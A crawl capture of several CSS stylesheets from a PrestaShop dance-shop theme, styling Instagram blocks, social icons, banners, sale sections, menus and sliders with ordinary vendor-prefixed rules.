    -ms-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
  .instagram-block a:after {
    content: "\f16d";
    position: absolute;
    font-family: "FontAwesome";
    bottom: 50%;
    left: 50%;
    top: auto;
    right: auto;
    font-size: 20px;
    color: #FFFFFF;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -moz-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -ms-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
  .instagram-block a:hover:before, .instagram-block a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }

#instafeed {
  margin: 0 -1px; }

.box-column-logo {
  padding: 2.8125rem 0.9375rem; }
  .box-column-logo img {
    padding: 5px 0;
    max-height: 35px; }

.logo-left img {
  padding: 5px 0;
  max-height: 35px; }

.box-en-cr {
  padding: 50px 0; }

.box-socicalfllow .block-social li {
  writing-mode: vertical-rl;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  padding: 7px; }
  .box-socicalfllow .block-social li a {
    -webkit-transition: 0.4s ease all;
    -moz-transition: 0.4s ease all;
    -ms-transition: 0.4s ease all;
    -o-transition: 0.4s ease all;
    transition: 0.4s ease all;
    width: 40px;
    height: 40px;
    padding: 0;
    border-radius: 100%; }
    .box-socicalfllow .block-social li a span {
      display: none; }
    .box-socicalfllow .block-social li a:hover {
      -webkit-transition: 0.4s ease all;
      -moz-transition: 0.4s ease all;
      -ms-transition: 0.4s ease all;
      -o-transition: 0.4s ease all;
      transition: 0.4s ease all;
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1);
      background-color: rgba(235, 112, 37, 0.62); }

.container.elegance {
  margin-bottom: 55px; }
  @media (max-width: 991px) {
    .container.elegance {
      margin: 0; } }
  .container.elegance .box-elegance {
    display: flex;
    align-items: center; }
    @media (max-width: 991px) {
      .container.elegance .box-elegance {
        min-height: 400px !important; } }
  .container.elegance .block_content .discrip-image {
    font-size: 18px;
    text-transform: uppercase;
    color: #222222;
    letter-spacing: 5px;
    font-weight: 600; }
  .container.elegance .block_content .border-title-image {
    font-size: 70px;
    font-weight: 600; }
    @media (max-width: 991px) {
      .container.elegance .block_content .border-title-image {
        font-size: 50px; } }
  .container.elegance .block_content .btn-show-more {
    color: #fff;
    display: inline-block;
    margin-top: 54px;
    line-height: 3.4375rem;
    text-align: center; }
  @media (max-width: 767px) {
    .container.elegance .block_content {
      text-align: center; } }

.box-three-banner {
  max-width: 1830px;
  margin: auto;
  padding-top: 3.75rem;
  padding-bottom: 2.1875rem; }
  @media (max-width: 991px) {
    .box-three-banner {
      padding-bottom: 0;
      padding-top: 30px; } }
  .box-three-banner .ApImage {
    position: relative;
    overflow: hidden; }
    @media (max-width: 575px) {
      .box-three-banner .ApImage {
        margin-bottom: 15px; } }
    .box-three-banner .ApImage .image_description {
      position: absolute;
      top: 48px;
      left: 52px;
      bottom: 37px; }
      .box-three-banner .ApImage .image_description strong {
        font-size: 36px;
        font-weight: 600;
        color: #222222;
        line-height: 40px; }
        @media (min-width: 576px) and (max-width: 767px) {
          .box-three-banner .ApImage .image_description strong {
            display: none; } }
        @media (max-width: 575px) {
          .box-three-banner .ApImage .image_description strong {
            font-size: 28px; } }
      .box-three-banner .ApImage .image_description .btn-boss {
        position: absolute;
        bottom: 0;
        left: 0;
        margin: 0; }

.box-product-banner {
  max-width: 1740px;
  margin: auto; }
  .box-product-banner .featured-products.ApProductList {
    text-align: center; }

.blog-viewall {
  text-align: center;
  padding-top: 40px; }

/* Footer */
.box-footer {
  max-width: 1800px;
  margin: auto; }
  @media (min-width: 768px) {
    .box-footer {
      display: flex; }
      .box-footer .logo-left {
        order: 1;
        display: flex;
        align-items: center; }
      .box-footer .socical-right {
        order: 3; }
      .box-footer .block-link-center {
        order: 2; } }
  @media (max-width: 767px) {
    .box-footer .block-link-center {
      display: flex;
      justify-content: center;
      padding: 10px; } }

.box-product-list .nav-tabs {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  padding-bottom: 28px; }
  .box-product-list .nav-tabs .nav-link {
    padding: 0 17px;
    border: none;
    color: #888888;
    text-transform: capitalize;
    font-weight: 600; }
    .box-product-list .nav-tabs .nav-link:hover {
      color: #272727; }
    .box-product-list .nav-tabs .nav-link.active, .box-product-list .nav-tabs .nav-link:hover, .box-product-list .nav-tabs .nav-link:focus {
      color: #000;
      text-decoration: line-through; }

.box-service-html {
  display: flex;
  align-items: center;
  text-align: center; }
  .box-service-html .desc {
    font-size: 18px;
    font-weight: 400;
    color: #333333;
    display: inline-block;
    line-height: 18px;
    padding: 0 18px;
    margin: 0; }
  .box-service-html p {
    display: inline-block;
    padding: 0 18px;
    margin: 0; }
  @media (max-width: 767px) {
    .box-service-html p {
      display: block;
      margin-top: 25px; } }
  .box-service-html .btn-show-more {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 400;
    background: #323232;
    padding: 15px 35px 10px 35px;
    color: white;
    text-align: center; }

@media (max-width: 991px) and (min-width: 576px) {
  .top-header {
    display: flex; }
    .top-header .box-column-logo {
      order: 2;
      padding: 20px 15px; }
      .top-header .box-column-logo .header_logo {
        padding: 0; }
    .top-header .box-column-menu {
      padding: 20px 15px;
      order: 1; }
    .top-header .box-column-setting {
      order: 3;
      padding: 15px 15px; } }
@media (max-width: 575px) {
  .top-header .box-column-logo {
    padding: 10px 15px;
    border-bottom: 1px solid #e7e2e2; }
    .top-header .box-column-logo .header_logo {
      padding: 0; }
  .top-header .box-column-menu {
    padding: 10px 15px;
    position: static; }
  .top-header .box-column-setting {
    padding: 5px 15px; } }
.top-header .navbar-toggler {
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: 1px solid #888888;
  padding: 0; }

@media (max-width: 575px) {
  .blog-image-container .image_widget {
    margin-bottom: 15px; } }
.box-column-menu {
  position: static; }

@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav li {
    padding: 0; } }
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav li a:before {
    display: none; } }
.leo-megamenu .navbar-nav li .dropdown-menu {
  border-top: 3px solid #c76a88; }
@media (min-width: 768px) {
  .leo-megamenu .navbar-nav li.aligned-left .dropdown-menu {
    max-height: 520px;
    overflow: auto; } }
@media (max-width: 767px) {
  .leo-megamenu .navbar-nav li.aligned-left .dropdown-menu {
    max-width: 520px;
    margin: auto;
    max-height: 263px;
    overflow: auto; } }
@media (max-width: 575px) {
  .leo-megamenu .navbar-nav li.aligned-left .dropdown-menu {
    max-width: 400px; } }
@media (max-width: 479px) {
  .leo-megamenu .navbar-nav li.aligned-left .dropdown-menu {
    max-width: 265px; } }

.block.ApImage .btn-link, .block.ApImage .title-image {
  overflow: hidden;
  display: inline-block;
  position: relative;
  -webkit-transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  -moz-transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  -ms-transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  -o-transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
  .block.ApImage .btn-link::after, .block.ApImage .title-image::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #ff9a52ab;
    -webkit-transition: transform 0.7s cubic-bezier(0.7, 0, 0.3, 1);
    -moz-transition: transform 0.7s cubic-bezier(0.7, 0, 0.3, 1);
    -ms-transition: transform 0.7s cubic-bezier(0.7, 0, 0.3, 1);
    -o-transition: transform 0.7s cubic-bezier(0.7, 0, 0.3, 1);
    transition: transform 0.7s cubic-bezier(0.7, 0, 0.3, 1);
    -webkit-transform: translate3d(-100%, 0, 0) translate3d(-1px, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0) translate3d(-1px, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0) translate3d(-1px, 0, 0);
    -o-transform: translate3d(-100%, 0, 0) translate3d(-1px, 0, 0);
    transform: translate3d(-100%, 0, 0) translate3d(-1px, 0, 0); }
.block.ApImage:hover .btn-link::after, .block.ApImage:hover .title-image::after {
  -webkit-transform: translate3d(100%, 0, 0) translate3d(1px, 0, 0);
  -moz-transform: translate3d(100%, 0, 0) translate3d(1px, 0, 0);
  -ms-transform: translate3d(100%, 0, 0) translate3d(1px, 0, 0);
  -o-transform: translate3d(100%, 0, 0) translate3d(1px, 0, 0);
  transform: translate3d(100%, 0, 0) translate3d(1px, 0, 0); }

.box-service .description {
  text-align: center; }
  .box-service .description .title {
    font-size: 24px;
    color: #000;
    font-weight: 600; }
    @media (max-width: 991px) {
      .box-service .description .title {
        font-size: 20px; } }
  .box-service .description .desc {
    font-size: 15px;
    color: #888888;
    font-weight: 400; }
@media (max-width: 480px) {
  .box-service .description {
    padding: 10px 0; } }

.box-column-setting, .module-right {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: flex-end; }
  .box-column-setting .fi:before, .module-right .fi:before {
    padding: 15px 12px;
    font-size: 18px; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/positions/footerposition3594073370.css
body_size: -80
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*****************************************
		Footer 5
*****************************************/
@media (max-width: 767px) {
  .block-social li {
    padding: 5px 0; } }

/*# sourceMappingURL=footerposition3594073370.css.map */


--- FILE ---
content_type: text/css
request_url: https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/profiles/profile3620068038.css
body_size: 2034
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*****************************************
				Home 5
*****************************************/
@media (min-width: 1200px) {
  #index .grid .ajax_block_product:nth-child(4n+1) {
    clear: both; } }
@media (min-width: 992px) and (max-width: 1199px) {
  #index .grid .ajax_block_product:nth-child(4n+1) {
    clear: both; } }
@media (max-width: 991px) and (min-width: 768px) {
  #index .grid .ajax_block_product {
    width: 33.33%; }
    #index .grid .ajax_block_product:nth-child(3n+1) {
      clear: both; } }
@media (max-width: 767px) and (min-width: 481px) {
  #index .grid .ajax_block_product {
    width: 50%; }
    #index .grid .ajax_block_product:nth-child(2n+1) {
      clear: both; } }

.header-top {
  position: static;
  background: #fff; }

.header-nav {
  display: none; }

.top-header {
  max-width: 1830px;
  margin: auto; }

.box-image {
  max-width: 1830px;
  margin: auto; }

.box-service {
  text-align: center; }
  @media (min-width: 1200px) {
    .box-service {
      padding-bottom: 60px;
      padding-top: 81px; } }
  @media (max-width: 1199px) {
    .box-service {
      padding-bottom: 20px;
      padding-top: 30px; } }

.box-slide {
  max-width: 1830px;
  margin: auto; }

.bannercontainer .tp-caption.white_caption, .bannercontainer .tp-caption.women-trending, .bannercontainer .tp-caption.btn-slide {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 400;
  color: #FFFFFF;
  text-transform: capitalize; }
.bannercontainer .tp-caption.white_caption {
  font-size: 90px;
  line-height: 90px; }
.bannercontainer .tp-caption.women-trending {
  font-size: 18px; }
.bannercontainer .tp-caption.btn-slide {
  font-size: 18px; }
  .bannercontainer .tp-caption.btn-slide:after {
    content: '';
    position: absolute;
    min-width: 105px;
    height: 2px;
    background: #fff;
    left: 0;
    bottom: -8px; }
  .bannercontainer .tp-caption.btn-slide:hover {
    -webkit-transition: 0.4s ease all;
    -moz-transition: 0.4s ease all;
    -ms-transition: 0.4s ease all;
    -o-transition: 0.4s ease all;
    transition: 0.4s ease all;
    color: #c76a88; }
    .bannercontainer .tp-caption.btn-slide:hover:after {
      background: #c76a88; }
@media (max-width: 991px) {
  .bannercontainer .tp-caption.women-trending, .bannercontainer .tp-caption.btn-slide {
    display: none; } }

.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 9;
  cursor: pointer;
  margin-top: -25px;
  text-align: center;
  font-size: 0px;
  border-radius: 50px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.1);
  zoom: 1;
  background-color: transparent\9;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -ms-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
  -webkit-transition-property: left, right;
  -moz-transition-property: left, right;
  transition-property: left, right; }
  .iview-directionNav a.iview-prevNav {
    left: -50px; }
  .iview-directionNav a.iview-nextNav {
    right: -50px;
    left: auto; }
  .iview-directionNav a:hover {
    background: #4ba81c; }
    .iview-directionNav a:hover:before {
      color: #FFFFFF; }
  .iview-directionNav a:before {
    line-height: 40px; }

.iview.iview-hover .iview-directionNav a.iview-prevNav {
  left: 10px;
  right: auto; }
.iview.iview-hover .iview-directionNav a.iview-nextNav {
  right: 10px;
  left: auto; }

.iview-controlNav div.iview-items {
  bottom: 30px; }
  @media (max-width: 991px) {
    .iview-controlNav div.iview-items {
      bottom: 0; } }
  .iview-controlNav div.iview-items ul li a.iview-control {
    margin: 0 10px;
    background-color: #999999;
    width: 6px;
    height: 6px; }
    .iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
      background: #000000;
      -webkit-transition: 0.3s;
      -moz-transition: 0.3s;
      -ms-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }

@media (min-width: 576px) {
  .top {
    display: inline-block; }

  .image-left {
    width: 28.14%; }

  .right-image {
    width: 71.86%; }

  .child-left-image {
    width: 36.6%; }

  .child-right-image {
    width: 61.4%; }
    .child-right-image img {
      margin-left: 30px; }
      .rtl .child-right-image img {
        margin-right: 30px;
        margin-left: inherit; }

  .child-left-bot {
    width: 61.2%; } }
  @media (min-width: 576px) and (min-width: 1500px) {
    .child-left-bot {
      margin-right: 28px; }
      .rtl .child-left-bot {
        margin-left: 28px;
        margin-right: inherit; } }

@media (min-width: 576px) {
  .child-right-bot {
    width: 36.6%; }

  .banner_slide {
    margin-bottom: 25px; } }
@media (min-width: 1200px) and (max-width: 1500px) {
  .child-right-image img {
    margin-left: 18px; }
    .rtl .child-right-image img {
      margin-right: 18px;
      margin-left: inherit; }

  .child-left-bot {
    margin-right: 15px; }
    .rtl .child-left-bot {
      margin-left: 15px;
      margin-right: inherit; }

  .banner_slide {
    margin-bottom: 10px; } }
@media (min-width: 576px) and (max-width: 1199px) {
  .child-right-image img {
    margin-left: 15px; }
    .rtl .child-right-image img {
      margin-right: 15px;
      margin-left: inherit; }

  .child-right-bot img {
    margin-left: 15px; }
    .rtl .child-right-bot img {
      margin-right: 15px;
      margin-left: inherit; }

  .banner_slide {
    margin-bottom: 10px; } }
@media (max-width: 575px) {
  .right-image {
    text-align: center; }
    .right-image .banner_slide img {
      margin-bottom: 15px; }

  .image-left img {
    margin-bottom: 15px; } }
.image-left .ApImage .image_description {
  position: absolute;
  top: 45px;
  right: auto;
  left: 35px;
  z-index: 99; }
  .rtl .image-left .ApImage .image_description {
    right: 35px;
    left: auto; }
  .image-left .ApImage .image_description .link-image {
    position: absolute;
    position: absolute;
    right: auto;
    left: 5px;
    bottom: -42px; }
    .rtl .image-left .ApImage .image_description .link-image {
      right: 5px;
      left: auto; }

.banner_slide {
  position: relative; }
  .banner_slide .image_description {
    position: absolute;
    text-align: center;
    top: auto;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    z-index: 99; }

.title-image {
  font-size: 50px;
  font-weight: 600;
  line-height: 56px;
  color: #000000;
  cursor: pointer; }

.link-image {
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  padding: 5px 0;
  border-bottom: 1px solid #000000;
  display: inline-block; }

.image-left .block_content {
  position: relative; }
  .image-left .block_content .image_description {
    position: absolute;
    left: 35px;
    top: 45px; }

.child-left-image .banner_slide .image_description {
  left: 25px; }

.child-right-image .banner_slide .image_description {
  left: 70px; }

.child-left-bot .banner_slide .image_description {
  right: 70px; }

.child-right-bot .banner_slide .image_description {
  right: 0;
  left: 0;
  margin: auto; }
.child-right-bot .banner_slide .sale {
  font-size: 68px;
  line-height: 68px;
  color: #FFFFFF;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0; }
.child-right-bot .banner_slide .sale-off {
  font-size: 48px;
  font-weight: 600;
  color: #FFFFFF;
  line-height: 48px; }
.child-right-bot .banner_slide .link-image {
  color: #FFFFFF;
  border-color: #FFFFFF; }

@media (max-width: 1200px) {
  .title-image {
    font-size: 25px;
    line-height: 25px;
    margin: 0; }

  .child-right-bot .banner_slide .sale {
    font-size: 25px;
    line-height: 30px; }
  .child-right-bot .banner_slide .sale-off {
    font-size: 20px;
    line-height: 25px;
    margin: 0; } }
.box-html-sale {
  text-align: center;
  padding-top: 86px; }
  .box-html-sale .block_content {
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #f2f2f2;
    padding: 61px 0; }
    @media (max-width: 991px) {
      .box-html-sale .block_content {
        padding: 30px 0; } }
  .box-html-sale .title-html {
    font-size: 60px;
    line-height: 60px;
    color: #222222;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0; }
  .box-html-sale .inline {
    display: inline-block;
    margin-bottom: 13px; }
  .box-html-sale .up-to, .box-html-sale .off {
    font-size: 48px;
    font-weight: 600;
    line-height: 48px;
    color: #222222; }
  .box-html-sale .percent {
    color: #ff3f3f;
    font-size: 87px;
    line-height: 87px;
    padding: 0 30px; }
  .box-html-sale .up-to {
    font-style: italic; }
  .box-html-sale .link-html {
    font-size: 16px;
    font-weight: 400;
    color: #222222;
    text-transform: capitalize;
    padding: 8px 0;
    border-bottom: 1px solid #222222;
    -webkit-transition: 0.4s ease all;
    -moz-transition: 0.4s ease all;
    -ms-transition: 0.4s ease all;
    -o-transition: 0.4s ease all;
    transition: 0.4s ease all; }
    .box-html-sale .link-html:hover {
      color: #c76a88;
      border-bottom-color: #c76a88;
      letter-spacing: 5px;
      -webkit-transition: 0.4s ease all;
      -moz-transition: 0.4s ease all;
      -ms-transition: 0.4s ease all;
      -o-transition: 0.4s ease all;
      transition: 0.4s ease all; }
  @media (max-width: 991px) {
    .box-html-sale {
      padding-top: 0; }
      .box-html-sale .title-html {
        font-size: 35px; }
      .box-html-sale .up-to, .box-html-sale .off {
        font-size: 20px; }
      .box-html-sale .percent {
        font-size: 40px;
        line-height: inherit;
        padding: 0 15px; } }

.box-product-list {
  text-align: center; }

.btn-show-more {
  min-width: auto; }

.box-show-more a {
  border-radius: unset !important;
  background: transparent;
  border-bottom: 1px solid #222222;
  color: #222222;
  height: auto;
  line-height: unset;
  padding: 10px 17px; }
  .box-show-more a:before {
    display: none; }
  .box-show-more a:hover {
    text-indent: 0; }
    .box-show-more a:hover:before {
      display: none; }
  @media (max-width: 1199px) {
    .box-show-more a {
      margin-top: 0; } }

.btn-show-more:hover {
  background: transparent;
  text-indent: 0;
  -webkit-transition: 0.4s ease all;
  -moz-transition: 0.4s ease all;
  -ms-transition: 0.4s ease all;
  -o-transition: 0.4s ease all;
  transition: 0.4s ease all;
  color: #c76a88;
  border-bottom-color: #c76a88; }

.service-html .btn-show-more:hover {
  background: #000000; }

.latest-blogs {
  padding-bottom: 65px;
  border-bottom: none; }
  @media (max-width: 991px) {
    .latest-blogs {
      padding-bottom: 0; } }

/*# sourceMappingURL=profile3620068038.css.map */
